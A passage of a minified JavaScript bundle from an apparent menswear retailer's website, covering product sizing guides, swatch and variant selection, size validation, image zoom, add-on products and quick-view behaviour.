t;e.hide(),"account"===window.pageContext.ns||"content"===window.pageContext.ns?($(".js-tab-content:first").show(),t=$(".js-tab-content:first").attr("id")):($('.js-tab-content[id^="'+s+'"]').show(),t=$('.js-tab-content[id^="'+s+'"]').attr("id"));var n=$('.js-tab-content-heading[rel^="'+t+'"]');$("#"+t).addClass("active"),n.addClass("active");var i=$(".js-tab-content.active").data("cat");$("#"+i+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+i+"-"+s+'"]').addClass("active"),n.addClass("active"),$("ul.js-tabs-content li").click(function(){$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$(this).addClass("active"),$(".js-tab-content-heading").removeClass("active"),$('.js-tab-content-heading[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("ul.js-tabs-guide li").removeClass("active"),$("#"+t+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+t+"-"+s+'"]').addClass("active")}),$("h5.js-tab-content-heading, h3.js-tab-content-heading").on("click",function(){if($(this).hasClass("active"))$(this).removeClass("active"),$(".js-tab-content").hide().removeClass("active");else{$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$(".js-tab-content-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$('ul.js-tabs-content li[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("#"+t+"-"+s).show()}})}}}$(document).on("click",".js-customiseshirt",function(e){r.isEnabled()&&r.fireEvent("cs_pdp_customise_click")});var d={initPdpSizingGuide:function(){a(),c(),l(),o()},initCommonSizingGuide:function(){c(),u(),l(),o()},initContentTabs:function(){u(),l(),o()},initCustomShirtsSizingGuide:function(){a()}};t.exports=d},{"../../adobelaunch":19,"../../dialog":26}],62:[function(e,t,n){"use strict";var i=e("./../../util"),r={updatelinks:function(e,t,n){var r,s=[];s.push(["customSleeveLengthOption","sleeveLength"]),s.push(["trouserLegLengthStandardOption","trouserLength"]);var a="dwvar"===e?"dwopt":"dwvar";$(s).each(function(){this.includes(t)&&(r=0===this.indexOf(t)?this[1]:this[0])}),$(".js-pdpcolourswatch").each(function(){var s=$(this),o=s.data("id"),l=e+"_"+o+"_"+t,c=s.attr("href"),u=i.updateUrlParam(c,l,n);if(r){var d=a+"_"+o+"_"+r;u=i.updateUrlParam(u,d,null)}s.attr("href",u)})}};t.exports=r},{"./../../util":86}],63:[function(e,t,n){"use strict";e("../../util");var i=e("./../../utils/viewports"),r=e("../../adobelaunch"),s=i().isViewport.smallViewport,a=function(){$(".attribute.error").length>0&&$(".attribute.error")[0].scrollIntoView({behavior:"smooth"})},o=function(e){$(".js-jacket-section .attribute__variants-group .attribute").hasClass("error")?($(".js-jacket-section .accordion").addClass("active"),$(".js-jacket-section .product-set__element-wrapper").css("display","block"),s&&$(".js-jacket-section .product-set__name-container").removeClass("completed")):s&&$(".js-jacket-section .product-set__name-container").addClass("completed"),$(".js-trousers-section .attribute__variants-group .attribute").hasClass("error")?($(".js-trousers-section .accordion").addClass("active"),s&&$(".js-trousers-section .product-set__name-container").removeClass("completed")):s&&$(".js-trousers-section .product-set__name-container").addClass("completed"),$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length>0?($(".js-waistcoat-section .accordion").addClass("active"),$(".js-waistcoat-section .product-set__element-wrapper").css("display","block"),s&&$(".js-waistcoat-section .product-set__name-container").addClass("completed")):$(".js-waistcoat-section .product-set__name-container").removeClass("completed")};function l(e){var t=!0,n=$(e).closest(".js-product-tile-quickview").length>0,i=n?$(e).closest(".js-product-tile-quickview").find("#add-to-cart"):$("#add-to-cart");if($(e).find(".attribute__swatch--selected").length>0);else if($(e).find(".grid__swatch--selected").length>0);else if($(e).find("select.select2-dropdown--quickview").length>0);else{var r=$(e).find(".attribute__error");$(e).find(".redborder").addClass("error"),r.html(r.attr("data-error-msg")).addClass("show"),t=!1;var s=$("#addToCartErrorMessage").val();$(document).find(".js-product-set-item").length>0?$(".js-add-all-to-cart").html(s).addClass("btn-error bg-red4 no-border"):n?i.addClass("js-btn-error btn-error"):i.text(s).addClass("btn-error bg-red4 no-border")}$(".shirt-summary__cuff .shirt-summary__value:not(:empty), .shirt-summary__sleevelength .shirt-summary__value:not(:empty),.shirt-summary__collar .shirt-summary__value:not(:empty)").prev().removeClass("error"),$(".js-collar-text, .js-sleeve-text, .js-cuff-text").hasClass("error")&&$(".js-collar-text.error, .js-sleeve-text.error, .js-cuff-text.error").on("click",function(e){$("html, body").animate({scrollTop:$(".product-variations .error:first").offset().top-100},500)}),t&&$("body").trigger("pdp-size-validation-ok")}var c=function(e){var t=!$(e).parents(".js-product-tile-quickview").length;if($(document).find(".buy-the-outfit").length>0)$(e).closest(".buy-the-outfit").find(".attribute .attribute__variants-group").each(function(e,t){l(t)});else if($(document).find(".js-product-set-item").length>0&&t)$(e).closest(".js-product-set-item").find(".attribute__variants-group").each(function(e,t){l(t)});else if(t){if($(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(".attribute__error.show").length>0){var n="";$(".attribute__error.show").each(function(){n+=$(e).html()}),$(".js-variation-attribute.error").first().find(".js-attribute-swatch").not(".attribute__swatch--nonexistent").first().focus(),$(".js-alerts-container").empty(),$(".js-alerts-container").append("<p>"+n+"</p>")}}else if($(e).closest(".js-product-tile-quickview").find(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(e).hasClass("js-btn-error")&&$(".js-variation-attribute.error").length>0&&$(e).closest(".ui-dialog.js-quickview-full-dialog").length>0){var s=0;i(window.innerWidth).isViewport.mediumPortraitViewport?(s=$(".js-variation-attribute.error").first().offset().top+$(".js-quickview-full-dialog").scrollTop()-$(".js-quickview-full-dialog").offset().top,$(".js-quickview-full-dialog").animate({scrollTop:Math.abs(s)},500)):(s=$(".js-variation-attribute.error").first().offset().top+$(".js-modalfull-right-section").scrollTop()-$(".js-modalfull-right-section").offset().top,$(".js-modalfull-right-section").animate({scrollTop:Math.abs(s)},500))}if(r.isEnabled()){var a=$(e).closest(".pdpForm").find(".js-variation-attribute.error");if(a.length){var o=a.map(function(){return $(e).data("var-attr-id")}).get().join("/");r.fireEvent("size_error_pdp",{attributes:o})}}},u={init:function(){$(document).on("click",".js-validate-selection",function(){c(this)}),$(document).on("click",".js-add-all-to-cart",function(){$(".js-jacket-section, .js-trousers-section").find(".attribute__variants-group").not("div").each(function(e,t){o(),l(t)}),a()})},productSetCheck:o,validateSection:c};t.exports=u},{"../../adobelaunch":19,"../../util":86,"./../../utils/viewports":92}],64:[function(e,t,n){"use strict";var i=e("./addToCart"),r=e("./updateColourSwatchLinks"),s=e("../../ajax"),a=e("../../progress"),o=e("../../storeinventory/product"),l=e("../../gridselection"),c=e("./quantity-input"),u=e("../../util"),d=e("./sizingguide"),p=(e("../../dialog"),e("../../stockalert")),f=(e("./validateSelection"),e("../../utils/viewports")),h=e("../../form-elements"),v=$(".js-product-set-item").length>0;$(".js-product-variations").length>0&&$(".js-product-variations").data("has-variants");function m(e){if(e){var t=$(e).closest(".js-product-tile-quickview").length>0,n=$(".js-product-sku"),i=e.parents(".js-product-wrapper").find(".js-product-set-id"),r=e.find(".js-pid").val(),s=e.find(".js-masterpid").val(),a=e.find(".variation-fit.selected").next("#oldMasterPID").val(),o=e.find("#variation-fit").length,l=!1;r&&((s!==r||s.length>10)&&(l=!0),i.length>0?1===o&&!0===l||0===o?(i.html('<span class="d-block" aria-hidden="true">'+r+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"<span>")):void 0!==a&&1===o?(i.html('<span class="d-block" aria-hidden="true">'+a+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"<span>")):(i.html('<span class="d-block" aria-hidden="true">'+s+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"<span>")):t||(1===o&&!0===l||0===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+r+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"</span>")):void 0!==a&&1===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+a+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"</span>")):(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+s+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"</span>"))),l?$("body").trigger("pdp-variant-selected",e):$("body").trigger("pdp-variant-deselected",e))}}function g(e,t,n,r,h,v,g){var w=$(".js-option-swatch").length>0&&($(".js-option-swatch").hasClass("attribute__swatch--selected")&&1!=h),_=t.find("select.js-qty").first().val(),j={Quantity:isNaN(_)?"1":_,format:"ajax",qvtype:"modal"===g?null:g,productlistid:t.find('input[name="productlistid"]').first().val(),addAsSeparate:t.find('input[name="addAsSeparate"]').val(),selectionIsOption:w||"true"==r},k=v?v.attr("data-element-id"):null;a.show(t),s.load({url:u.appendParamsToUrl(e,j),target:t,callback:function(){try{i.init(t),SitePreferences.STORE_PICKUP&&o.init(),c(),l.init(t),$(document).trigger("initoptions",{target:t}),d.initPdpSizingGuide(),function(e){var t=e.find("a.js-custom-sleeve-option").parent();t.toggleClass("hide",t.hasClass("unselectable"))}(t),b(t),$("body").trigger("pdp-variant-updated",v),m(t)}finally{if(a.hide(),k&&function(e){"custom-option"===e?$('[data-element-id="'+e+'"]').closest(".js-option-wrapper").find(".js-custom-sleeve-option").focus():$('[data-element-id="'+e+'"]').closest(".js-attribute-swatch").focus()}(k),$(window).width()<=f().mediumBreakpoint){var e,n=$(".js-quick-view-content-full .js-quick-view-slider-full"),r=$(".js-quick-view-content-full .product-variations").length>0,s=n.children().length;e=r&&s>1?1.8:s<=1?1:1.2,$(".js-quick-view-content-full .js-quick-view-slider-full").not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:e,slidesToScroll:1,infinite:!0,dots:!0})}var u,h=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");h.children().length>1?(u=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):u=1,h.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:u,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:f().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),setTimeout(function(){if($(".konfektion-sizes").length>0){1==$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?($(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"),1==$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}else{var t=null!=$(".js-jacket-section .swatches").length?$(".js-jacket-section .swatches").length:1;$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length==t?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-option-swatch").hasClass("attribute__swatch--selected")?$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"):$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").length>=e&&!$(".c").hasClass("attribute__swatch--selected")?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var n=null!=$(".js-waistcoat-section .swatches").length?$(".js-waistcoat-section .swatches").length:1;$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length==n?$(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}$(".js-product-content").find('[aria-selected="true"]:last').addClass("js-continue-pdp-tabbing")},400),p.init()}$(".js-product-tile-quickview .js-select2:not(.js-qty), .js-pdpaddons-qv .js-select2:not(.js-qty)").on("change",function(e){var t=$(this),n=t.find(":selected").data("link"),i=t.val(),r=t.parent().hasClass("trouserLength"),s=null,a=null;t.parents(".js-pdpaddons-qv").length>0?(a=t.parents(".js-pdpaddons-qv"),s="pdpaddons"):t.parents(".js-tile-qv-content").length>0?(a=t.parents(".js-tile-qv-content"),s="tileqv"):t.parents(".ui-dialog").length>0?(a=t.closest(".js-pdp-form-wrap"),s="modal"):a=t.closest(".pdpForm"),y.updateContent(n,a,i,null,r,null,s),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)})}})}var w={},_=u.getCookie("CTCountry")?u.getCookie("CTCountry").toLowerCase():null;function b(e){var t=e.find(".attribute__swatch--selected.collarSize:first div").first().text().trim();if(t){var n=w[t.trim()],i=$(".attribute__swatch--selected:first div").text().trim();if(null!==n&&void 0!==n||(t=$(".attribute__swatch--selected:first div").text().trim(),n=w[t.trim()]),null===i||""===i||void 0===i)return;document.querySelectorAll('[class*="attribute__swatch--length-'+n+'"]').forEach(function(e,t){if(null!==e&&void 0!==e){e.classList.add("attribute--recommended");var n=$(".attribute--recommended").find(".attribute__swatch-link").text();$(".js-size-guide.js-box-tip").attr("title",$(".js-size-guide.js-box-tip").attr("title")+" - "+n),$(".js-box-tip").appendTo(e).show()}})}}w="gb"===_||"us"===_||"xbr"===_||"eu"===_?{14.5:33,15:33,15.5:34,16:34,16.5:35,17:35,17.5:36,18:37,19:37,20:37}:{37:84,38:84,39:86,41:86,42:89,43:89,44:91,46:94,48:94,50:94},function(){if("function"==typeof NodeList.prototype.forEach)return!1;NodeList.prototype.forEach=Array.prototype.forEach}();var y={init:function(e){!function(e){var t=void 0!==e?$(".sizesMain"):$("#pdpMain");t.on("click",".js-product-detail .swatchanchor",function(e){e.preventDefault(),y.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".attribute-group .swatchanchor, .attribute-group .attribute__swatch-link",function(e){e.preventDefault(),y.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".js-product-tile-quickview .swatchanchor, .js-product-tile-quickview .attribute__swatch-link",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),g($(this).data("link"),$(this).closest(".js-product-tile-quickview")))}),t.on("click",".product-options .swatchanchor",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),g($(this).data("link"),$(this).closest(".js-product-content")))}),t.on("change",".variation-select",function(){0!==$(this).val().length&&(jQuery(".attribute__swatch--selected:first div").text().trim(),g($(this).val(),$(this).closest(".js-product-content")),m())})}(e),jQuery(".attribute__swatch--selected.collarSize:first div").text().trim()&&b($(this).closest(".js-product-content"))},swatchSelectHelper:function(e){var t=$(e);if(!t.parents().hasClass("unselectable")){var n=null;t.closest(".js-quick-view-content").length>0&&(n=t.closest(".js-quick-view-content").attr("quick-view-type")?t.closest(".js-quick-view-content").attr("quick-view-type"):null);t.text();var i=t.parent().hasClass("trouserLength");t.closest(".js-attribute-swatch").attr("aria-checked",function(e,t){return"true"===t?"false":"true"}),g(t.data("link"),t.closest(".js-product-content, .js-product-tile-quickview"),0,null,i,t,n)}},updateContent:function(e,t,n,i,r,s,a){g(e,t,0,i,r,s,a)},getOptionsNumber:function(){var e=0,t=$(".js-product-variations");return t&&(e=t.data("len")),e},updateProductSKU:m,isProductSet:function(){return v}};$(document).ready(function(){$("ul.tabs li").on("click touchstart",function(){var e=$(this).attr("data-tab");$(this).siblings().andSelf().removeClass("current"),$(this).addClass("current"),$(this).closest(".tabs-container").find(".tab-content").removeClass("current"),$("#"+e).addClass("current")}),h.shippingMethods()}),t.exports=y},{"../../ajax":20,"../../dialog":26,"../../form-elements":29,"../../gridselection":32,"../../progress":69,"../../stockalert":80,"../../storeinventory/product":82,"../../util":86,"../../utils/viewports":92,"./addToCart":49,"./quantity-input":59,"./sizingguide":61,"./updateColourSwatchLinks":62,"./validateSelection":63}],65:[function(e,t,n){"use strict";var i=e("../../../static/default/lib/player");t.exports=function(){$("body").on("click",".js-video-player",function(e){var t=$(this).prev("iframe");new i(t.get(0)).play()})}},{"../../../static/default/lib/player":95}],66:[function(e,t,n){"use strict";var i={init:function(e,t,n,i,r,s){e.addClass("zoom-initialized"),e.panzoom({$zoomIn:$(".js-plus-zoom"),$zoomOut:$(".js-minus-zoom"),$zoomRange:$(".buttons").find(".zoom-range"),startTransform:"scale(1.6)",increment:t,minScale:n,maxScale:i,contain:"invert",cursor:"zoom-in",allowWindowScrolling:s||null,onZoom:function(t,r,s){o=s,s>1.15?$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!1):$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!0),o<i?(e.removeClass("cursor-zoom-out cursor-grab").addClass("cursor-zoom-in"),$(".js-plus-zoom").removeClass("disabled")):o==i&&($(".js-plus-zoom").addClass("disabled"),e.removeClass("cursor-zoom-in cursor-zoom-out cursor-grab").addClass("cursor-zoom-out")),o<=n?$(".js-minus-zoom").addClass("disabled"):$(".js-minus-zoom").removeClass("disabled")}}).panzoom("zoom",n);var a=e.panzoom(),o=n;function l(e,t,n){let i=e.css("transform");"none"===i&&(i="matrix(1, 0, 0, 1, 0, 0)");const r=i.match(/^matrix\(([^,]+),([^,]+),([^,]+),([^,]+),([^,]+),([^,]+)\)$/);if(r){let i=parseFloat(r[1]),s=parseFloat(r[2]),a=parseFloat(r[3]),o=parseFloat(r[4]),l=parseFloat(r[5]),c=parseFloat(r[6]);switch(n*=i,t){case"translateX":l+=n;break;case"translateY":c+=n;break;default:return void console.error("Invalid parameter specified")}e.css("transform",`matrix(${i}, ${s}, ${a}, ${o}, ${l}, ${c})`)}}a.on("panzoompan",function(t,n,i,r){e.addClass("noclick"),e.removeClass("cursor-zoom-in cursor-zoom-in").addClass("cursor-grab")}),a.on("panzoomend",function(t,n,i,r){e.removeClass("cursor-grab"),1==o&&e.removeClass("cursor-grab cursor-zoom-out").addClass("cursor-zoom-in")}),e.dblclick(function(){o<3?e.panzoom("zoom",3,{animate:!0}):e.panzoom("zoom",1,{animate:!0})}),e.on("click",function(){$(this).hasClass("noclick")?$(this).removeClass("noclick"):o<i?e.panzoom("zoom",{animate:!0,increment:t}):e.panzoom("zoom",1,{animate:!0})}),$(document).on("keyup",function(t){const n=$(t.target);if(n.hasClass("js-minus-zoom")||n.hasClass("js-plus-zoom"))switch(t.key){case"ArrowUp":l(e,"translateY",-5);break;case"ArrowDown":l(e,"translateY",5);break;case"ArrowLeft":l(e,"translateX",-5);break;case"ArrowRight":l(e,"translateX",5)}})}};t.exports=i},{}],67:[function(e,t,n){"use strict";var i=e("./form-elements"),r=e("./dialog.js"),s=e("./progress"),a=e("./utils/viewports"),o=e("./quickview"),l=e("./pages/product/addToCart"),c={init:function(){$(".js-pdp-choose-sizes-btn").hasClass("collapsed")&&!a().isViewport.smallViewport||this.addonsSlick(),this.addToOrderCheckbox(),this.imagePopup(),this.confirmSelections(),i.init(),$(document).on("pdpmain-product-added-to-bag",function(){c.addToOrder()}),$(document).on("pdp-variant-updated size-panel-opened addons-qv-closed",function(){c.addonsSlick(),c.addToOrderCheckbox(),c.imagePopup(),c.recheckSelectedProducts()})},recheckSelectedProducts:function(){$(".js-addons-products-forms form").each(function(){var e=$(this).attr("data-form-id");$("button[data-form-id='"+e+"']").addClass("pdp-addons__product-checkbox--selected")})},addonsSlick:function(){$(".js-pdp-addons-slick").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!0,arrows:!0,prevArrow:"<button type='button' aria-label='Previous extra product' class='slick-prev keyboard-focus-outline align-center-v'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next extra product' class='slick-next keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",dots:!1,responsive:[{breakpoint:a().smallBreakpoint,settings:{dots:!0,dotsClass:"slick-dots p-top-s",arrows:!1}}]}),$(".js-pdp-addons-slick").removeClass("d-flex")},imagePopup:function(){$(".js-pdpaddons-wrapper .js-product-tile-image, .js-pdpaddons-wrapper .js-thumb-link").off().on("click",function(e){e.stopPropagation(),e.preventDefault();var t=$(this).parents(".js-product-tile-container").find(".js-thumb-img").attr("src");r.open({html:'<img class="pdp-addons__magnified-img d-block" src="'+t+'" alt="" title=""/>',options:{dialogClass:"pdp-addons__img-modal"}})})},confirmSelections:function(){$(document).on("click",".js-addons-confirm-selection",function(){var e=$(this),t=$(this).parents(".js-pdpaddons-qv"),n=t.find(".attribute .attribute__variants-group"),i=t.find("form").clone(),r=e.attr("data-prod-id"),s=$('div[data-prod-id="'+r+'"]').find(".js-addons-addToOrder"),a=!0;n.each(function(e){var t=$(this).find("select");""===t.val()?(t.addClass("error"),a=!1):t.removeClass("error")}),a&&(s.toggleClass("pdp-addons__product-checkbox--selected").removeClass("js-addons-hasvariants"),s.attr("aria-checked","true"),$(".js-addons-products-forms").append(i),e.parent().find(".js-addons-qv-close").trigger("click"))})},addToOrderCheckbox:function(){$(".js-addons-addToOrder").off().on("click",function(e){var t=$(this),n=t.hasClass("js-addons-single");if(t.hasClass("pdp-addons__product-checkbox--selected")){var i=t.parents(".js-product-tile-container").attr("data-prod-id");$(".js-form-product-"+i).remove(),t.toggleClass("pdp-addons__product-checkbox--selected"),t.attr("aria-checked","false"),n||(t.addClass("js-addons-hasvariants"),e.stopPropagation())}else if(s.show($(".js-pdpaddons-wrapper")),n){t.attr("aria-checked","true"),$(".js-add-to-cart, .js-add-all-to-cart").attr("disabled","true");var r=$(this).parents(".js-product-tile-container"),a=r.find(".js-tile-qv-content").attr("data-analytics")||null,l=r.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,c=r.find(".js-tile-qv-content").attr("data-pid")||null;if(o.show({url:t.attr("data-url"),source:"addonsaddtoordercheckbox",quickviewtype:"pdpaddons",loadto:$(".js-addons-products-forms"),trackingdata:a,pfmethod:l}),t.toggleClass("pdp-addons__product-checkbox--selected"),AdobeLaunch.isEnabled()){c=$(this).find(".js-tile-qv-content").attr("data-pid")||null;AdobeLaunch.fireEvent("open_quickview",{event:"pdp-addon",product:c})}}})},addToOrder:function(){for(var e=$(".js-addons-products-forms form"),t=0;e.length>t;t++){var n=$(e[t]);l.addToCart(null,n)}}};t.exports=c},{"./dialog.js":26,"./form-elements":29,"./pages/product/addToCart":49,"./progress":69,"./quickview":71,"./utils/viewports":92}],68:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("./adobelaunch"),s=e("./util"),a=e("../static/default/lib/player"),o=e("./video"),l={init:function(){this.imgRollOverInit(),this.videoTileInit(),this.colorSwatchInit(),r.isEnabled()&&($(document).off("click",".js-more-colors-analytics").on("click",".js-more-colors-analytics",function(){r.fireEvent("plp_colours_click")}),$(document).off("click",".js-color-swatch-analytics").on("click",".js-color-swatch-analytics",function(e){r.fireEvent("plp_swatch_click")})),o.init()},imgRollOverInit:function(){$(".js-thumb-img").on("mouseenter",function(){var e=$(this).parents(".plp-grid__container--hero-tile").length>0,t=$(this).parents(".plp-grid__container--video-tile").length>0;if(!i().isViewport.smallViewport&&!e&&!t){var n=$(this);if(n.attr("data-thumb-roll-over")){var r=n.attr("data-thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&n.width()>SitePreferences.HI_RES_TILE_WIDTH&&n.attr("data-hi-res-thumb-roll-over")&&(r=n.attr("data-hi-res-thumb-roll-over")),n.attr("src",r)}}}).on("mouseleave",function(){var e=$(this);if(e.attr("data-thumb")){var t=e.attr("data-thumb");e.attr("src",t)}})},colorSwatchInit:function(){$(".js-more-colors").off("click").on("click",function(){var e=$(this).next(".js-more-swatches");$(this).toggleClass("active").attr("aria-expanded",function(e,t){return"true"===t?"false":"true"}),$(".product-tile__more-colors-icon").toggleClass("reverse-rotate"),e.animate({height:"toggle"})}),$(".js-product-tile-container .js-colour-swatch").on("mouseenter focus",function(){var e=$(this),t=e.data("recommended"),n=e.parents(".js-product-tile-container").find(".js-thumb-img"),i={src:t.imgsrc,alt:t.name,title:t.name};n.attr(i)}).on("mouseleave blur",function(){$(".js-thumb-img").mouseleave()})},videoTileInit:function(){s.isMobileDevice()||$(".js-product-tile-video").each(function(){new a(this).play()}),i().isViewport.smallViewport||$(".js-plp-tile-video").on("mouseenter",function(){$(this).addClass("d-none").removeClass("d-block"),$(this).parent().on("mouseleave",function(){$(this).find(".js-plp-tile-video").removeClass("d-none").addClass("d-block")})})},plpTileSlick:function(e){e.hasClass("slick-initialized")||(e.slick({arrows:!0,dots:!0,prevArrow:"<button type='button' class='slick-prev'><span class='slick-prev__icon slick-prev__icon--shadow'></span></button>",nextArrow:"<button type='button' class='slick-next'><span class='slick-next__icon slick-next__icon--shadow'></span></button>",focusOnChange:!0}),e.find(".js-slideToBe").removeClass("d-none"),e.find(".slick-dots li button").on("click",function(e){e.stopPropagation()}))},plpTileUnslick:function(e){e.hasClass("slick-initialized")&&(e.slick("unslick"),e.find(".js-slideToBe").addClass("d-none"))}};t.exports=l},{"../static/default/lib/player":95,"./adobelaunch":19,"./util":86,"./utils/viewports":92,"./video":94}],69:[function(e,t,n){"use strict";var i;n.show=function(e){var t=e&&0!==$(e).length?$(e):$("body");return i=$("<div/>").addClass("loader").append($("<div/>").addClass("loader__indicator")),$(".js-sr-progress").removeClass("hide"),i.appendTo(t).fadeIn(300)},n.shownew=function(e){var t=e&&0!==$(e).length?$(e):$("body");return(i=$("<div/>").addClass("loader__indicator--new")).appendTo(t).fadeIn(300)},n.hide=function(){i&&$(".loader__indicator, .loader__indicator--new, .loader").fadeOut().remove(),setTimeout(function(){$(".js-sr-progress").addClass("hide")},3e3)}},{}],70:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./constants");n.init=function(){$(".js-termsandconditions").on("click",function(e){e.preventDefault();const t=$(e.target).attr("data-cid"),n=$(e.target).attr("href"),r={dialogClass:"promotion",closeOnEscape:!0,open:()=>$(".ui-dialog-titlebar").addClass("inactive"),close:()=>$(".ui-dialog-titlebar").removeClass("inactive")};if(t){let e=$(".js-"+t).html();i.open({html:e,options:r})}else i.open({url:n,options:r})})},n.handlePromoStripsStatus=function(e){var t=$(".promo-strip-button"),n=$(".promo-strip-threshold");e===r.APPLIED_STATE?(t.hide(),n.show(),n.css("display","inline-block")):e===r.QUALIFIERS_MET_STATE?(n.hide(),t.show(),t.css("display","inline-block")):(n.hide(),t.hide())}},{"./constants":25,"./dialog":26}],71:[function(e,t,n){"use strict";e("./pages/product"),e("imagesloaded");var i=e("./util"),r=e("./pages/product/variant"),s=e("./pages/product/addToCart"),a=e("./progress"),o=e("./pages/product/validateSelection"),l=e("./dialog.js"),c=e("./adobelaunch"),u=e("./utils/viewports"),d=e("./pages/product/options.js"),p=e("./stockalert.js"),f=(e("lodash"),{init:function(){f.open(),f.addToBag();var e=$(".js-quick-view-content-full .js-quick-view-slider-full"),t=$(".js-quick-view-content-full .product-variations").length>0,n=e.children().length;$(".js-quick-view-content-fullsmall .js-quick-view-slider-full").children().length>1&&(1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l"))},initReadMoreButton:function(){$(".js-product-long-description").each(function(){var 